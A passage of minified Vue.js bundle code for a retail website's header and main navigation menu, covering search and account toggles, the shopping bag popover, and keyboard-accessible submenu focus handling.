0,bag:{open:!1,data:{loaded:!1}}}),computed:MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters","BASE_toggle","BASE_universal"])),(0,F.mapGetters)("ui",["UI_skeleton","UI_view"])),(0,F.mapGetters)("account",["ACCOUNT_open"])),(0,F.mapGetters)("bagAdded",["BAGADDED_open","BAGADDED_loading","BAGADDED_data"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{hasSimpleHeaderPage(){return"OrderConfirmation"!==this.$route.name&&"checkout"===this.UI_view||"CheckoutSignIn"===this.$route.name&&!this.BASE_toggle("checkoutSignInNewView")},headerLogoclasses(){return{"main-header__logo":!this.BASE_toggle("checkoutSignInNewView"),"main-header__logo--checkout":!this.includeHeaderElements&&!this.BASE_toggle("checkoutSignInNewView"),"main-header__logo-left":this.BASE_toggle("checkoutSignInNewView")}},heartState(){return this.BASE_counters.savedItems>0?"filled":"empty"},includeHeaderElements(){return"OrderConfirmation"===this.$route.name||!["checkout","bag"].includes(this.UI_view)&&!["CheckoutSignIn","BagPage"].includes(this.$route.name)},basketLink:()=>(0,J.version)("/bag"),enableBasicMainHeader(){return this.BASE_toggle("checkoutSignInNewView")?"bag"===this.UI_view||"CheckoutSignIn"===this.$route.name&&!this.viewportCheck("touchless")||"Checkout"===this.$route.name:"bag"===this.UI_view||"CheckoutSignIn"===this.$route.name||"Checkout"===this.$route.name},homepageLink:()=>(0,J.version)("/"),myAccountLink:()=>(0,J.version)("/my-account"),savedItems:()=>(0,J.version)("/saved-items"),signedUser(){var e,t;return null===(e=this.BASE_universal)||void 0===e||null===(t=e.user)||void 0===t?void 0:t.isSignedIn},loginPageLink:()=>(0,J.version)("/login"),mainHeaderClasses(){return{"main-header--skeleton":this.UI_skeleton,"main-header--border main-header--checkout":this.enableBasicMainHeader,"main-header--checkout-sign-in":this.BASE_toggle("checkoutSignInWithOrderSummary"),"main-header--bag-and-checkout":"bag"===this.UI_view||"checkout"===this.UI_view}}}),watch:{search(e){e||this.SEARCH_setTerm("")}},created(){var e;this.BASE_setCounter({name:"bag",value:(null===(e=this.BASE_universal.basket)||void 0===e?void 0:e.total_items)||0})},methods:MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setCounter"])),(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive","SEARCH_setTerm"])),(0,F.mapActions)("account",["ACCOUNT_setOpen"])),(0,F.mapActions)("bagAdded",["BAGADDED_setOpen","BAGADDED_setLoading","BAGADDED_getData"])),{},{toggleSearch(){this.SEARCH_setActive(!this.SEARCH_active),this.NAVIGATION_setActive(!1)}})};const Ve=(0,P.default)(He,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.BASE_toggle("checkoutSignInNewView")&&!e.viewportCheck("desktop")||!e.BASE_toggle("checkoutSignInNewView")?r("div",{staticClass:"main-header",class:e.mainHeaderClasses},[r("LayoutLimiter",{attrs:{location:"header"}},[!e.BASE_toggle("checkoutSignInNewView")||e.viewportCheck("desktop")?r("div",{staticClass:"main-header__side",class:e.includeHeaderElements?"main-header__side--left":"main-header__side--left-checkout"},[!e.viewportCheck("touchless")&&e.includeHeaderElements?r("div",{staticClass:"main-header__label main-header__label--first"},[r("NavigationToggle")],1):e._e(),e._v(" "),!e.viewportCheck("mobile")&&e.includeHeaderElements?r("div",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__label main-header__label--last",class:{"main-header__label--skeleton":e.UI_skeleton},attrs:{"aria-label":"search",role:"search"},on:{click:e.toggleSearch,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleSearch(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.toggleSearch(t)}]}},[r("SearchToggle",{staticClass:"main-header__icon"}),e._v(" "),r("h6",{staticClass:"main-header__text"},[e._v("\n                    "+e._s(e.$t("global.searchSearch"))+"\n                ")])],1):e._e(),e._v(" "),e.hasSimpleHeaderPage?r("div",{staticClass:"main-header__checkout"},[e.viewportCheck("touchless")?r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link main-header__back-to-basket",attrs:{path:e.basketLink}},["checkout"===e.UI_view?r("span",[e._v("< "+e._s(e.$t("expressCheckout2Page.checkoutHeaderBackToBag")))]):r("span",[e._v("< "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginHeaderBackToBag")))])]):e._e()],1):e._e(),e._v(" "),"bag"===e.UI_view||"BagPage"===this.$route.name?r("div",{staticClass:"main-header__checkout"},[e.viewportCheck("touchless")?r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link main-header__continue-shopping",attrs:{path:e.homepageLink}},["bag"===e.UI_view?r("span",[e._v("< "+e._s(e.$t("bagPage.bagPageHeaderContinueShopping")))]):e._e()]):e._e()],1):e._e()]):e._e(),e._v(" "),r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],class:e.headerLogoclasses,attrs:{path:e.homepageLink,inline:!1}},[r("Figure",{attrs:{"svg-inline":"",src:n("IkXe"),alt:e.$t("header.twc")}}),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("header.home")))])],1),e._v(" "),e.includeHeaderElements?r("div",{staticClass:"main-header__side main-header__side--right"},[e.viewportCheck("mobile")?r("div",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__label main-header__label--first",class:{"main-header__label--skeleton":e.UI_skeleton},on:{click:e.toggleSearch,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleSearch(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.toggleSearch(t)}]}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                    "+e._s(e.$t("global.searchSearch"))+"\n                ")]),e._v(" "),r("SearchToggle",{staticClass:"main-header__icon"})],1):e._e(),e._v(" "),e.signedUser?e._e():r("div",{staticClass:"main-header__label",class:{"main-header__label--skeleton":e.UI_skeleton},on:{mouseleave:function(t){return e.ACCOUNT_setOpen(!1)},focusout:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.loginPageLink},nativeOn:{mouseenter:function(t){return e.ACCOUNT_setOpen(!0)},focusin:function(t){return e.ACCOUNT_setOpen(!0)}}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("navigation.signInSlashRegister"))+"\n                    ")]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.signInSlashRegister")))]),e._v(" "),r("Icon",{staticClass:"main-header__icon"},[r("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"user",alt:e.$t("navigation.signInSlashRegister")}})])],1),e._v(" "),e.viewportCheck("desktop")?r("Popover",{staticClass:"main-header__popover--account",attrs:{visible:e.ACCOUNT_open,"has-close":""},on:{close:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("GuestContentFlyover")],1):e._e()],1),e._v(" "),e.signedUser?r("div",{staticClass:"main-header__label main-header__label--first main-header__label--account",class:{"main-header__label--skeleton":e.UI_skeleton},on:{mouseleave:function(t){return e.ACCOUNT_setOpen(!1)},focusout:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.myAccountLink},nativeOn:{mouseenter:function(t){return e.ACCOUNT_setOpen(!0)},focusin:function(t){return e.ACCOUNT_setOpen(!0)}}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("navigation.myAccount"))+"\n                    ")]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.myAccount")))]),e._v(" "),r("Icon",{staticClass:"main-header__icon"},[r("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"user--fill",alt:e.$t("navigation.myAccount")}})])],1),e._v(" "),e.viewportCheck("desktop")?r("Popover",{staticClass:"main-header__popover--account",attrs:{visible:e.ACCOUNT_open,"has-close":""},on:{close:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("AccountContentFlyover")],1):e._e()],1):e._e(),e._v(" "),"true"===e.BASE_app.config.toggles.wishlist.navigationEnabled?r("div",{staticClass:"main-header__label main-header__label--saveditems",class:{"main-header__label--skeleton":e.UI_skeleton}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.savedItems}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("navigation.savedItems"))+"\n                    ")]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.savedItemsAlt")))]),e._v(" "),r("Icon",{staticClass:"main-header__icon"},[r("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"heart--"+e.heartState,alt:e.$t("navigation.savedItemsAlt")}})])],1)],1):e._e(),e._v(" "),r("div",{staticClass:"main-header__label main-header__label--last",class:{"main-header__label--skeleton":e.UI_skeleton},on:{mouseleave:function(t){return e.BAGADDED_setOpen(!1)},focusout:function(t){return e.BAGADDED_setOpen(!1)}}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.basketLink},nativeOn:{mouseenter:function(t){e.BAGADDED_setOpen(!0),e.BAGADDED_getData()},focusin:function(t){e.BAGADDED_setOpen(!0),e.BAGADDED_getData()}}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("header.myBag"))+"\n                    ")]),e._v(" "),r("BagToggle",{staticClass:"main-header__bag-toggle"})],1),e._v(" "),e.viewportCheck("desktop")?r("Popover",{staticClass:"main-header__popover--bag",attrs:{visible:e.BAGADDED_open,"has-close":""},on:{close:function(t){return e.BAGADDED_setOpen(!1)}}},[r("BagContent")],1):e._e()],1)]):r("div",{staticClass:"main-header__side main-header__side--right-checkout"},[r("div",{staticClass:"main-header__label main-header__label--last main-header__label--checkout"},[e.viewportCheck("touchless")?e._e():r("BagToggle",{staticClass:"main-header__bag-toggle"})],1)])],1)],1):e._e()}),[],!1,null,"455feb79",null).exports;n("7GrN");function Navigationvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Navigationvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Navigationvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Navigationvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ke={name:"Navigation",components:{AmplienceIcon:X.default,CountrySelectorTrigger:Q,Figure:Re.default,HybrisContent:le,LayoutLimiter:_e.default,Route:Z.default},props:{top:{type:Number,required:!0,default:0}},data:()=>({deferral:void 0,menuDeferral:null,subnavigation:{id:null},undernavigation:{id:null},breadcrumb:[],mainNavigationItems:null,subNavigationItems:null,focusedIndex:0,mainMenuIndex:0}),computed:Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters","BASE_hybris","BASE_universal"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("user",["USER_signedIn","USER_firstName"])),(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{contactUsLink:()=>(0,J.version)("/help/contact-us"),heartState(){return this.BASE_counters.savedItems>0?"filled":"empty"},helpLink:()=>(0,J.version)("/help"),isDesktop(){return this.viewportCheck(["tablet","large"],"desktop")},loginLink:()=>(0,J.version)("/login"),logoutLink:()=>(0,J.version)("/logout"),menu(){var e;return Object.entries(this.BASE_hybris).length&&(null===(e=this.BASE_hybris)||void 0===e?void 0:e.NavigationBar.filter((function(e){return!e.content})))},menuTop(){return this.viewportCheck("touchless")?"auto":"".concat(this.top,"px")},myAccountLink:()=>(0,J.version)("/my-account/"),ourStoresLink:()=>(0,J.version)("/our-stores"),returnsLink:()=>(0,J.version)("/help/returns"),savedItemsLink:()=>(0,J.version)("/saved-items"),trackOrderLink:()=>(0,J.version)("/guest/trackOrder")}),watch:{NAVIGATION_active(){this.reset()}},mounted(){window.addEventListener("resize",this.resizeHandler),this.mountEventListeners(),this.mainNavigationItems=document.querySelectorAll("a.navigation__link")},beforeDestroy(){window.removeEventListener("resize",this.resizeHandler),this.destroyEventListeners()},methods:Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),{},{menuItemLink:e=>(0,J.version)(e),cancelMenuDeferral(){window.clearTimeout(this.menuDeferral),this.menuDeferral=null},resizeHandler(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.viewportCheck("touchless")&&(e.reset(),e.NAVIGATION_setActive(!1))}),150)},reset(){this.cancelMenuDeferral(),this.subnavigation.id=null,this.undernavigation.id=null},resetIndex(){this.focusedIndex=0},expand(e,t,n){var r,o,a,i=this;!this.viewportCheck("touchless")||this.isSameNavigationItem(n)||this.subnavigation.id===e||this.search||(this.cancelMenuDeferral(),t?this.menuDeferral=window.setTimeout((function(){i.subnavigation.id=e}),null!==(r=null===(o=this.BASE_app)||void 0===o||null===(a=o.config)||void 0===a?void 0:a.mainNavHoverDelay)&&void 0!==r?r:500):this.subnavigation.id=e)},collapse(e){this.viewportCheck("touchless")&&!this.isSameNavigationItem(e)&&(this.reset(),this.resetIndex())},isSameNavigationItem(e){var t,n;if(!e)return!1;const r=null===(t=e.target)||void 0===t?void 0:t.closest(".navigation__item"),o=null===(n=e.relatedTarget)||void 0===n?void 0:n.closest(".navigation__item");return r&&o&&r===o},toggle(e,t){this.viewportCheck("touchless")||("subnavigation"===e&&(this.undernavigation.id=null),this[e].id===t?this[e].id=null:this[e].id=t)},links:e=>e.find((function(e){return e.links.length})),children:e=>e.children.length&&e.children,enterExpansion(e){e.style.position="absolute",e.style.visibility="hidden",e.style.height="auto";const t=e.getBoundingClientRect().height;e.style.position=null,e.style.visibility=null,e.style.width=null,e.style.height=0,setTimeout((function(){e.style.height="".concat(t,"px")}),0)},afterEnterExpansion(e){e.style.height="auto"},leaveExpansion(e){const t=e.getBoundingClientRect().height;e.style.height="".concat(t,"px"),setTimeout((function(){e.style.height=0}),0)},mountEventListeners(){var e=this;this.$bus.$on("BASE:universal-api-loaded",(function(){var t;e.breadcrumb=(null===(t=e.BASE_universal.page)||void 0===t?void 0:t.breadcrumb)||[]}))},destroyEventListeners(){this.$bus.$off("BASE:universal-api-loaded")},underNavLabelId:e=>null==e?void 0:e.replace(/\s+/g,""),startUpDownArrowKeys(e){const t=e.target.parentElement.querySelector(".subnavigation");this.subNavigationItems=t.querySelectorAll("a, .undernavigation__link"),this.subNavigationItems[0].focus()},startMainNavArrowRight(e){this.mainNavigationItems=this.getMainNavItemsList(),this.mainMenuIndex+=1,this.mainMenuIndex<this.mainNavigationItems.length&&this.mainMenuIndex>=0?(e.preventDefault(),this.mainNavigationItems[this.mainMenuIndex].focus()):(this.mainMenuIndex>=this.mainNavigationItems.length&&(this.mainMenuIndex=this.mainNavigationItems.length-1),this.collapse())},startMainNavArrowLeft(e){this.mainNavigationItems=this.getMainNavItemsList(),this.mainMenuIndex-=1,this.mainMenuIndex<this.mainNavigationItems.length&&this.mainMenuIndex>=0?(e.preventDefault(),this.mainNavigationItems[this.mainMenuIndex].focus()):((this.mainMenuIndex>=0||this.mainMenuIndex<0)&&(this.mainMenuIndex=0),this.collapse())},focusParentMainMenuItem(e){e.preventDefault(),this.mainNavigationItems=this.getMainNavItemsList(),this.mainNavigationItems[this.mainMenuIndex].focus()},focusCurrentMenuItem(e){this.focusedIndex<this.subNavigationItems.length&&-1!==this.focusedIndex?(e.preventDefault(),this.subNavigationItems[this.focusedIndex].focus()):this.focusedIndex<0?this.focusParentMainMenuItem(e):this.startMainNavArrowRight(e)},focusPreviousMenuItem(e,t){this.focusedIndex-=1,e&&this.focusCurrentMenuItem(t)},focusNextMenuItem(e,t){this.focusedIndex+=1,e&&this.focusCurrentMenuItem(t)},getMainNavItemsList:()=>document.querySelectorAll("a.navigation__link"),categoryNameTrim:e=>e.replace(/\s+/g,"-").replaceAll("&","and").toLowerCase()})};const ze=(0,P.default)(Ke,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{appear:"",name:"full-slide-right"}},[e.isDesktop||e.NAVIGATION_active?n("nav",{ref:"Navigation",staticClass:"navigation",class:{"navigation--skeleton":e.UI_skeleton,"navigation--searching":e.SEARCH_active},style:{"--top":e.menuTop},attrs:{"aria-label":"main menu",role:"navigation"}},[n("LayoutLimiter",{attrs:{location:"navigation",role:"menubar"}},[e._l(e.menu,(function(t){return n("div",{key:t.id,staticClass:"navigation__item",class:{"navigation__item--active has-submenu open":t.id===e.subnavigation.id},attrs:{role:"none"}},[n("div",{staticClass:"access-help-text",attrs:{id:t.id}},[e._v(e._s(t.link.linkName)+" ")]),e._v(" "),e.viewportCheck("touchless")?n("Route",{staticClass:"navigation__link",class:{"navigation__link--active":t.id===e.subnavigation.id,"navigation__link--has-children":t.navigationNode&&t.navigationNode.children.length,"navigation__link--breadcrumb-root":t.link.linkName===e.breadcrumb[0]||t.link.category&&e.$route.params.category&&e.categoryNameTrim(t.link.category)===e.categoryNameTrim(e.$route.params.category)||t.link.linkName&&e.$route.params.category&&e.categoryNameTrim(t.link.linkName)===e.categoryNameTrim(e.$route.params.category)},attrs:{role:"menuitem",path:t.link.url?e.menuItemLink(""+t.link.url):"javascript:void(0)","aria-haspopup":t.navigationNode&&t.navigationNode.children.length>0,"aria-expanded":t.id===e.subnavigation.id||!1,"aria-label":t.link.linkName},nativeOn:{mouseenter:function(n){return e.expand(t.id,!0,n)},focusin:function(n){return e.expand(t.id)},mouseleave:function(t){return e.collapse(t)},blur:function(t){return e.collapse()},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.startMainNavArrowLeft(t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.startMainNavArrowRight(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startUpDownArrowKeys(t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startUpDownArrowKeys(t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"right",39,t.key,["Right","ArrowRight"])||"button"in t&&2!==t.button||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startMainNavArrowRight(t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"left",37,t.key,["Left","ArrowLeft"])||"button"in t&&0!==t.button||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startMainNavArrowLeft(t))}]}},[n("h4",{staticClass:"navigation__link--text"},[e._v(e._s(t.link.linkName))])]):n("div",{staticClass:"navigation__link",class:{"navigation__link--active open":t.id===e.subnavigation.id,"navigation__link--has-children":t.navigationNode&&t.navigationNode.children.length,"navigation__link--breadcrumb-root":t.link.linkName===e.breadcrumb[0]||t.link.category&&e.$route.params.category&&e.categoryNameTrim(t.link.category)===e.categoryNameTrim(e.$route.params.category)||t.link.linkName&&e.$route.params.category&&e.categoryNameTrim(t.link.linkName)===e.categoryNameTrim(e.$route.params.category)},attrs:{role:"menuitem","aria-haspopup":t.navigationNode&&t.navigationNode.children.length>0,"aria-expanded":t.id===e.subnavigation.id||!1,"aria-label":t.link.linkName},on:{click:function(n){return e.toggle("subnavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("subnavigation",t.id)}}},[n("h4",{staticClass:"navigation__link--text"},[e._v(e._s(t.link.linkName))])]),e._v(" "),t.navigationNode&&t.navigationNode.children.length?n("div",{staticClass:"toggle",class:{"toggle--active":t.id===e.subnavigation.id},attrs:{role:"none"},on:{click:function(n){return e.toggle("subnavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("subnavigation",t.id)}}}):e._e(),e._v(" "),n("transition",{attrs:{name:"expand"},on:{enter:e.enterExpansion,"after-enter":e.afterEnterExpansion,leave:e.leaveExpansion}},[t.navigationNode&&t.navigationNode.children.length&&(e.viewportCheck("touchless")||t.id===e.subnavigation.id)?n("div",{staticClass:"subnavigation",class:{"subnavigation--active":t.id===e.subnavigation.id},attrs:{role:"menu"},on:{focusin:function(n){return e.expand(t.id)},mouseleave:function(t){return e.collapse(t)},blur:function(t){return e.collapse()}}},[n("LayoutLimiter",{attrs:{location:"subnavigation",role:"none"}},[e._l(e.children(t.navigationNode),(function(t){return n("div",{key:t.id,staticClass:"subnavigation__column",attrs:{role:"none"}},e._l(t.children,(function(t){return n("div",{key:t.id,staticClass:"subnavigation__item",attrs:{role:"none"}},[t.children.length&&e.links(t.children)?n("div",{attrs:{role:"none"}},e._l(t.children,(function(r){return n("div",{key:r.id,attrs:{role:"none"}},e._l(r.links,(function(r){return n("div",{key:r.id,attrs:{role:"none"}},[n("div",{staticClass:"access-help-text",attrs:{id:r.id}},[e._v(e._s(r.linkName.toLowerCase()))]),e._v(" "),!e.viewportCheck("touchless")&&t.links.length||null===r.url?n("div",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":t.links.length},attrs:{role:"menuitem","aria-label":r.linkName.toLowerCase()},on:{click:function(n){return e.toggle("undernavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}}},[n("h6",[e._v(e._s(r.linkName.toLowerCase()))])]):n("Route",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":t.links.length},attrs:{role:"menuitem","aria-label":r.linkName.toLowerCase(),path:e.menuItemLink(""+r.url)},on:{keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}},nativeOn:{click:function(n){return e.toggle("undernavigation",t.id)},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.focusPreviousMenuItem(!1,t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.focusPreviousMenuItem(!0,t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.focusNextMenuItem(!0,t))}]}},[n("h6",[e._v(e._s(r.linkName.toLowerCase()))])])],1)})),0)})),0):n("div",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":t.links.length},attrs:{role:"menuitem","aria-label":t.title.toLowerCase()},on:{click:function(n){return e.toggle("undernavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}}},[n("h6",[e._v(e._s(t.title.toLowerCase()))])]),e._v(" "),t.links.length?n("div",{staticClass:"toggle",class:{"toggle--active":t.id===e.undernavigation.id},attrs:{role:"none"},on:{click:function(n){return e.toggle("undernavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}}}):e._e(),e._v(" "),n("transition",{attrs:{name:"expand"},on:{enter:e.enterExpansion,"after-enter":e.afterEnterExpansion,leave:e.leaveExpansion}},[t.links.length&&(e.viewportCheck("touchless")||t.id===e.undernavigation.id)?n("div",{staticClass:"undernavigation",class:{"undernavigation--active":t.id===e.undernavigation.id},attrs:{role:"menu"}},e._l(t.links,(function(t){return n("div",{key:t.id,staticClass:"undernavigation__item",attrs:{role:"none"}},[n("div",{staticClass:"access-help-text",attrs:{id:e.underNavLabelId(t.id)+"-"+e.UIDGen()}},[e._v(e._s(t.linkName))]),e._v(" "),null!==t.url?n("Route",{staticClass:"undernavigation__link",attrs:{path:e.menuItemLink(""+t.url),role:"menuitem","aria-label":t.linkName},nativeOn:{keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.focusPreviousMenuItem(!0,t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusPreviousMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)}]}},[n("span",[e._v(e._s(t.linkName))])]):e._e()],1)})),0):e._e()])],1)})),0)})),e._v(" "),n("div",{staticClass:"subnavigation__column subnavigation__column--expander",attrs:{role:"none"}},[e._v(" ")]),e._v(" "),t.twcBannerComponents&&t.twcBannerComponents.length?n("div",{staticClass:"subnavigation__column subnavigation__column--sale",attrs:{role:"none"}},[n("div",{staticClass:"subnavigation__item",attrs:{role:"none"}},[n("Route",{staticClass:"undernavigation__link",attrs:{role:"menuitem",tabindex:"0","aria-label":t.twcBannerComponents[0].headline,path:t.twcBannerComponents[0].link?e.menuItemLink(""+t.twcBannerComponents[0].link):void 0,tag:t.twcBannerComponents[0].link?"a":"div"},nativeOn:{keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.startMainNavArrowRight(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.focusPreviousMenuItem(!0,t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusPreviousMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)}]}},[n("Figure",{attrs:{src:t.twcBannerComponents[0].image.url,alt:t.twcBannerComponents[0].image.altText}}),e._v(" "),n("strong",{staticClass:"undernavigation__link-headline"},[e._v(e._s(t.twcBannerComponents[0].headline))]),e._v(" "),n("HybrisContent",{staticClass:"undernavigation__link-content",attrs:{content:t.twcBannerComponents[0].content,tag:"p"}})],1)],1)]):e._e()],2)],1):e._e()])],1)})),e._v(" "),e.viewportCheck("touchless")?e._e():n("div",{staticClass:"navigation__quicklinks"},[e.USER_signedIn?n("div",{staticClass:"navigation__quicklink 